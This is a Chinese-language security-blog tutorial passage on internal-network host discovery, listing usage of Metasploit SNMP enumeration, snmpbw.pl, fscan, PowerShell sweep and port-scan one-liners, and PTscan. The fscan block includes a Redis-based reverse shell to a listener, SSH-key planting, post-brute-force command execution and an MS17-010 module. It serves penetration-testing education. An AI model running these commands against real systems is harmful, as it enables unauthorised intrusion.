<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">Msf</h4>
<section class="code-snippet__fix code-snippet__js">
<ul class="code-snippet__line-index code-snippet__js list-paddingleft-2">
<li>
<p><br/></p>
</li>
</ul>
<pre class="code-snippet__js">use&nbsp;auxiliary/scanner/snmp/snmp_enum</pre>
</section>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863230.png"/></figure>
<h4 style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1em;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">snmp for pl</h4>
<p>这些 perl 脚本用于从目标系统中提取 SNMP 数据并解析这些文件以获取潜在的可用数据。</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">项目地址：https://github.com/dheiland-r7/snmp</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code>这个工具在使用前需要编译，这里参考网上大佬的教程</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">wget&nbsp;http://www.cpan.org/modules/by-module/NetAddr/NetAddr-IP-4.078.tar.gz&nbsp;
tar&nbsp;xvzf&nbsp;./NetAddr-IP-4.078.tar.gz
cd&nbsp;NetAddr-IP-4.078/
perl&nbsp;Makefile.PL
make
make&nbsp;install</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863232.png"/></figure>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">使用方法：./snmpbw.pl&nbsp;192.168.0.1&nbsp;public&nbsp;2&nbsp;1&nbsp;
./snmpbw.pl&nbsp;ipfile.txt&nbsp;&nbsp;public&nbsp;2&nbsp;4</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863238.png"/></figure>
<h2 style="text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.2em;font-weight: bold;display: table;margin: 4em auto 2em;padding-right: 0.2em;padding-left: 0.2em;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">常见的一些其它工具</h2>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">Fscan</h3>
<p>这个就不多介绍了，太常见</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">fscan&nbsp;-h&nbsp;192.168.1.1/24fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;&nbsp;(默认使用全部模块)
fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;-rf&nbsp;id_rsa.pub&nbsp;(redis&nbsp;写私钥)
fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;-rs&nbsp;192.168.1.1:6666&nbsp;(redis&nbsp;计划任务反弹shell)
fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;-c&nbsp;whoami&nbsp;(ssh&nbsp;爆破成功后，命令执行)
fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;-m&nbsp;ssh&nbsp;-p&nbsp;2222&nbsp;(指定模块ssh和端口)
fscan.exe&nbsp;-h&nbsp;192.168.1.1/24&nbsp;-m&nbsp;ms17010&nbsp;(指定模块)</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<h3 style="line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);">通过powershell脚本扫描IP地址存活</h3>
<p>这里列举几个项目地址：</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">https://github.com/nettitude/PoshC2_Old/blob/master/Modules/Invoke-Arpscan.ps1&nbsp;
https://github.com/dwj7738/My-Powershell-Repository/blob/master/Scripts/Invoke-TSPingSweep.ps1</pre>
</section>
<p>使用方法：</p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">powershell.exe&nbsp;-exec&nbsp;bypass&nbsp;-Command&nbsp;&quot;Import-Module&nbsp;.arpscan.ps1;Invoke-ARPScan&nbsp;-CIDR&nbsp;192.168.1.0/24&quot;
powershell.exe&nbsp;-exec&nbsp;bypass&nbsp;-Command&nbsp;&quot;Import-Module&nbsp;./Invoke-TSPingSweep.ps1;Invoke-TSPingSweep&nbsp;-StartAddress&nbsp;192.168.1.0&nbsp;-EndAddress&nbsp;192.168.1.255&quot;</pre>
</section>
<section><br/></section>
<section>此外，还可以用powershell实现基本的端口扫描功能</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">针对单个IP的多个端口的扫描</span></code></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">1..1024&nbsp;|&nbsp;%&nbsp;{echo&nbsp;((new-object&nbsp;Net.Sockets.TcpClient).Connect(&quot;10.211.55.3&quot;,$_))&nbsp;&quot;Port&nbsp;$_&nbsp;is&nbsp;open!&quot;}&nbsp;2&gt;$null</pre>
</section>
<p><code style="line-height: 1.75;font-family: Menlo, &quot;Operator Mono&quot;, Consolas, Monaco, monospace;white-space: nowrap;"></code></p>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;border-radius: 4px;display: block;margin: 0.1em auto 0.5em;" title="null" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863240.png"/></figure>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">针对单个IP的多个端口的扫描</span></figure>
<pre style="overflow: auto;font-variant-numeric: normal;font-variant-east-asian: normal;font-variant-alternates: normal;font-kerning: auto;font-optical-sizing: auto;font-feature-settings: normal;font-variation-settings: normal;font-stretch: normal;font-size: 13.6px;line-height: 1.45;font-family: &quot;YaHei Consolas Hybrid&quot;, Consolas, &quot;Meiryo UI&quot;, &quot;Malgun Gothic&quot;, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, monospace, monospace;padding: 1em;margin-bottom: 16px;color: rgb(51, 51, 51);word-break: break-all;background: 0% 0% / 30px, 0% 0% / 30px rgb(248, 248, 248);border-width: initial;border-style: none;border-color: initial;border-radius: 4px;-webkit-tap-highlight-color: transparent;max-height: 35em;letter-spacing: normal;text-align: left;">1..1024&nbsp;|&nbsp;%&nbsp;{echo&nbsp;((new-object&nbsp;Net.Sockets.TcpClient).Connect(&quot;10.211.55.3&quot;,$_))&nbsp;&quot;Port&nbsp;$_&nbsp;is&nbsp;open!&quot;}&nbsp;2&gt;$null</pre>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863241.png"/></figure>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">针对某IP段 &amp; 多个端口的扫描</span></figure>
<pre style="overflow: auto;font-variant-numeric: normal;font-variant-east-asian: normal;font-variant-alternates: normal;font-kerning: auto;font-optical-sizing: auto;font-feature-settings: normal;font-variation-settings: normal;font-stretch: normal;font-size: 13.6px;line-height: 1.45;font-family: &quot;YaHei Consolas Hybrid&quot;, Consolas, &quot;Meiryo UI&quot;, &quot;Malgun Gothic&quot;, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, monospace, monospace;padding: 1em;margin-bottom: 16px;color: rgb(51, 51, 51);word-break: break-all;background: 0% 0% / 30px, 0% 0% / 30px rgb(248, 248, 248);border-width: initial;border-style: none;border-color: initial;border-radius: 4px;-webkit-tap-highlight-color: transparent;max-height: 35em;letter-spacing: normal;text-align: left;">1..20&nbsp;|&nbsp;%&nbsp;{&nbsp;$a&nbsp;=&nbsp;$_;&nbsp;1..1024&nbsp;|&nbsp;%&nbsp;{echo&nbsp;((new-object&nbsp;Net.Sockets.TcpClient).Connect(&quot;10.211.55.$a&quot;,$_))&nbsp;&quot;Port&nbsp;$_&nbsp;is&nbsp;open!&quot;}&nbsp;2&gt;$null}</pre>
<figure style="line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;margin: 1.5em 8px;"><img class="rich_pages wxw-img" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863242.png"/></figure>
<h3 style="font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Segoe UI&quot;, Arial, freesans, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Microsoft Yahei&quot;, &quot;Helvetica Neue&quot;, Helvetica;font-weight: bold;line-height: 1.43;color: rgb(36, 41, 46);margin-top: 1em;margin-bottom: 16px;font-size: 1.5em;-webkit-tap-highlight-color: transparent;letter-spacing: normal;text-align: left;white-space: normal;background-color: rgb(255, 255, 255);">PTscan</h3>
<p><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">PTscan(Phantom scanner) 是一款界面友好的轻量级web应用资产扫描器，适合于内网渗透测试环境下web的资产快捷识别，只需Python环境，无需第三方扩展库，扫描结果使用zoomeye网页样式。</span><br style="color: rgb(36, 41, 46);font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;white-space: normal;background-color: rgb(255, 255, 255);"/><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">PTscan参考了F-NAScan的设计思路，在其基础上修改而成，把程序重心放在WEB扫描和识别功能上。</span><br style="color: rgb(36, 41, 46);font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;white-space: normal;background-color: rgb(255, 255, 255);"/><span style="color: #24292E;font-family: -apple-system, &quot;system-ui&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;font-size: 16px;letter-spacing: normal;text-align: left;background-color: #FFFFFF;">使用方法：</span></p>
<pre style="overflow: auto;font-variant-numeric: normal;font-variant-east-asian: normal;font-variant-alternates: normal;font-kerning: auto;font-optical-sizing: auto;font-feature-settings: normal;font-variation-settings: normal;font-stretch: normal;font-size: 13.6px;line-height: 1.45;font-family: &quot;YaHei Consolas Hybrid&quot;, Consolas, &quot;Meiryo UI&quot;, &quot;Malgun Gothic&quot;, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, monospace, monospace;padding: 1em;margin-bottom: 16px;color: rgb(51, 51, 51);word-break: break-all;background: 0% 0% / 30px, 0% 0% / 30px rgb(248, 248, 248);border-width: initial;border-style: none;border-color: initial;border-radius: 4px;-webkit-tap-highlight-color: transparent;max-height: 35em;letter-spacing: normal;text-align: left;"><code style="font-family: &quot;Source Code Pro&quot;, Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, &quot;Microsoft Yahei&quot;, monospace;font-size: 1.1em;color: inherit;background: transparent;border-radius: 3px;white-space: inherit;border-width: 0px;border-style: initial;border-color: initial;word-break: break-all;display: inline;max-width: initial;overflow: hidden auto;line-height: inherit;overflow-wrap: normal;">Usage: python PTscan.py {-f /xxx/xxx.txt or -h 192.168.1} [-p 21,80,3306] &nbsp;[-m 50] [-t 10] [-n] [-b] [-r]<br/>##<br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-f &nbsp;指定扫描目标文件，文件格式如list.txt所示，同时支持IP和URL</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-h &nbsp;指定扫描IP或IP段，支持段扫描，如192.168.1 即为扫描C段，192.168 即为扫描B段</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-p &nbsp;指定扫描端口，缺省使用程序中的配置端口</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-m &nbsp;指定线程数</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-t &nbsp;指定timeout</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-n &nbsp;不进行ping操作，直接扫描</span></span><br/><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-b &nbsp;开启Banner识别</span></span><br/></code><p><code style="font-family: &quot;Source Code Pro&quot;, Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, &quot;Microsoft Yahei&quot;, monospace;font-size: 1.1em;color: inherit;background: transparent;border-radius: 3px;white-space: inherit;border-width: 0px;border-style: initial;border-color: initial;word-break: break-all;display: inline;max-width: initial;overflow: hidden auto;line-height: inherit;overflow-wrap: normal;"><span style="-webkit-tap-highlight-color: transparent;background: #FFDDDD;"><span style="-webkit-tap-highlight-color: transparent;background-image: initial;background-position: initial;background-size: initial;background-repeat: initial;background-attachment: initial;background-origin: initial;background-clip: initial;">-r &nbsp;ReverseIP</span></span></code></p></pre>
<h2 style="letter-spacing: normal;white-space: normal;text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.2em;font-weight: bold;display: table;margin: 0px auto 24px;padding-right: 0.2em;padding-left: 0.2em;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">参考链接</h2>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">https://blog.csdn.net/guanjian_ci/article/details/125037282 https://blog.csdn.net/qq_44159028/article/details/122683166</p>
<h2 style="margin-right: auto;margin-bottom: 24px;margin-left: auto;padding-right: 0.2em;padding-left: 0.2em;outline: 0px;font-weight: bold;font-size: 17.6px;letter-spacing: 0.544px;white-space: normal;text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;display: table;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">工具下载</h2>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;color: rgb(63, 63, 63);"><span style="letter-spacing: 1.4px;background-color: #FFFFFF;">Tide安全团队开发的Tscan也具有强大的扫描工具，已在知识星球同步。</span></p>
<p style="text-align: center;"><img class="rich_pages wxw-img" style="border-style: solid;border-width: 1px;box-sizing: border-box;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-16838632421.png"/></p>
<p style="display: none;"><mp-style-type></mp-style-type></p>
				                              <p><span style="color: #00B050;"><strong>本文作者：<a target="_blank" style="color: #00B050;" href="newpage/author?author_id=26366">TideSec</a></strong></span></p>



                <p><span style="color: #00B050;"><strong>本文为安全脉搏专栏作者发布，转载请注明：</strong></span><a href="https://www.secpulse.com/archives/200250.html" target="_blank" style="color: rgb(0, 176, 80); text-decoration: underline;"><span style="color: #00B050;"><strong>https://www.secpulse.com/archives/200250.html</strong></span></a></p>
        </div>
  			<!-- 分享 -->
  			<div style="margin-top:30px;">
  				<span class="tags">Tags: <a href="https://www.secpulse.com/archives/tag/icmp" rel="tag">ICMP</a>、<a href="https://www.secpulse.com/archives/tag/msf" rel="tag">msf</a>、<a href="https://www.secpulse.com/archives/tag/nmap%e6%89%ab%e6%8f%8f" rel="tag">nmap扫描</a>、<a href="https://www.secpulse.com/archives/tag/proxychains" rel="tag">ProxyChains</a>、<a href="https://www.secpulse.com/archives/tag/%E5%86%85%E7%BD%91" rel="tag">内网</a>、<a href="https://www.secpulse.com/archives/tag/%e5%86%85%e7%bd%91%e4%b8%bb%e6%9c%ba%e6%8e%a2%e6%b5%8b%e5%b7%a5%e5%85%b7" rel="tag">内网主机探测工具</a></span>  			</div>
                            
        <div class="left-9-icon defaultcolor clearfix">
            <div class="icon-left fl">
                  <a href="javascript:void(0)"  class="specsZan " data-action="ding" data-id="200250" ><i class="iconfont icon-zan"></i>点赞：
                      3                  </a>
                  <a href="#goComment"><i class="iconfont iconfont icon-pinglun"></i>评论：0 </a>

                 
                  <a href="javascript:void(0)"  onclick="collectionNew(this,'200250')">
                    <i class="iconfont iconfont icon-shoucang1"></i>收藏：
                    0                  </a>
            </div>
            <div class="icon-right fr">
                 
                                <i class="iconfont icon-fenxiang1 mr20 pointer" style="position:relative;">
                    <div class="shareMenu">
                        <a href="javascript:void(0)" target="_blank" id="share_sina" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weibo"></i>新浪微博</a>
                        <a href="javascript:void(0)" target="_blank" title="分享到QQ空间" id="share_qqzone"><i class="iconfont icon-QQkongjian"></i>QQ空间</a>
                        <a href="javascript:void(0)" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weixin"></i>微信扫一扫</a>
                        <!-- <img src="" id="weichar_img" width="70%" style="margin-left:8%;"/> -->
                    </div>
                </i>
            </div>
        </div>
      		<!-- .single-content -->
      </div>
		  <!-- 相关文章 -->
  		<section id="related_post-2" class="widget-container widget_related_post hidden-xs"><h3 class="widget-title">相关文章</h3>

	<ul class="related_post">
				<li><a href="https://www.secpulse.com/archives/203203.html" title="详细阅读 内网信息搜集神器&#8212;searchall"><img width="300" height="167" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/08/1693463314861-300x167.png" class="attachment-medium wp-post-image" alt="内网信息搜集神器&#8212;searchall" /><p>内网信息搜集神器&#8212;searc&hellip;</P></a></li>
				<li><a href="https://www.secpulse.com/archives/202586.html" title="详细阅读 渗透测试之巧用工具搞定sharepoint"><img width="300" height="151" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/07/1688545461550-300x151.png" class="attachment-medium wp-post-image" alt="渗透测试之巧用工具搞定sharepoint" /><p>渗透测试之巧用工具搞定sharepoin&hellip;</P></a></li>
				<li><a href="https://www.secpulse.com/archives/202339.html" title="详细阅读 某次演练复盘总结"><img width="300" height="202" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/06/1687313516203-300x202.png" class="attachment-medium wp-post-image" alt="某次演练复盘总结" /><p>某次演练复盘总结</P></a></li>
			</ul>


</section>			
  		

<div class="comment" id="goComment">
    <div class="comment-icon blue">
        <i class="iconfont icon-pinglun111"></i>
        <span class="comment-num">评论&nbsp;&nbsp;(<span id="commentNum">0</span>)</span>
    </div>
            <div class="comment-author-info">
            <div class="login-input">
                <p>
                    <label for="author">昵称</label>
                    <input type="text" name="author" id="author_input" value="" size="14" tabindex="1" aria-required="true" placeholder="请输入昵称" required="">
                </p>
                <span>必填</span>
                <span>您当前尚未登录。
        		<a class="simplemodal-login" href="https://www.secpulse.com/user_login" title="登录">登录？</a>
        		<a href="https://www.secpulse.com/user-register">注册</a>
        	</span>
            </div>
            <div class="login-input">
                <p>
                    <label for="email">邮箱</label>
                    <input type="text" name="email" id="email_input" value="" size="25" tabindex="2" aria-required="true" placeholder="请输入邮箱地址" required="">
                </p>
                <span>必填（保密）</span>
            </div>
        </div>
        <div class="input-text blue">快来写下你的想法吧！</div>
    <div class="wrap-textarea">
        <textarea name="express" id="express" placeholder="快来写下你的想法吧！" autoHeight="true" ></textarea>
        <div class="tijiao clearfix blue">
            <div class="tijiao-left fl">
                <span id="face_show" class="iconfont icon-btn_xiaolian pointer"></span>
                <span class="iconfont icon-xiangji pointer" onclick="uploadImg(this)" style="font-size:24px;"></span>
            </div>
            <input type="button" id="huifu" type_btn="parent" class="fr pointer" value="发表">
        </div>
    </div>
    <div style="display:none;height:200px" class="qqFace_wrp"></div>
        <input type="hidden" id="now_page" value="" />
    <input type="hidden" id="nest_page" value="">
    <input type="hidden" id="base_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" />
    <input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div class="comment-real">
        <ul class="first">
                    </ul>
            </div>
    <form id="comment_form" action="https://www.secpulse.com/wp-comments-post.php">
        <input name="comment" type="hidden" id="comment_content" value="" />
        <input name="email" type="hidden" id="email_content" value="" />
        <input name="author" type="hidden" id="author_content" value="" />
        <input type='hidden' name='comment_post_ID' value='200250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="956c4fabb6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="51"/></p>    </form>
</div>

<!-- uploadimage -->
<form id="uploadForm" enctype="multipart/form-data" style="display: none;">
    <input id="comment_file" type="file" name="file"/>
    <button id="upload" type="button">upload</button>
</form>

<script>
    //分页
    function comment_page(obj){
        var page_url = $("#nest_page").val();
        var page_count = 0;
        now_count = $("#now_page").val();
        $(obj).html('加载中<i class="iconfont icon-xia"></i>');
        if(now_count < (page_count)){
            $.ajax({
                url: page_url,
                type: 'get',
                dataType:'html',
                timeout: 1000,
                success: function (data) {
                    $("#nest_page").val($(data).find('#nest_page').val());
                    $("#now_page").val($(data).find('#now_page').val())
                    if($(data).find(".first").html().length > 10){
                        $(".first").append($(data).find(".first").html().replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />'))
                    }
                    $(obj).html('显示更多<i class="iconfont icon-xia"></i>');

                },error: function(jqXHR, textStatus, errorThrown) {
                    if(jqXHR.status == 404) {
                        $(obj).html('显示更多<i class="iconfont icon-xia"></i>');
                    }
                }
            })
        }else{
            $(obj).html('没了<i class="iconfont icon-xia"></i>');
        }
    }

    $(function(){
        $('.icon-btn_xiaolian').qqFace({
            assign:'express', //给那个控件赋值
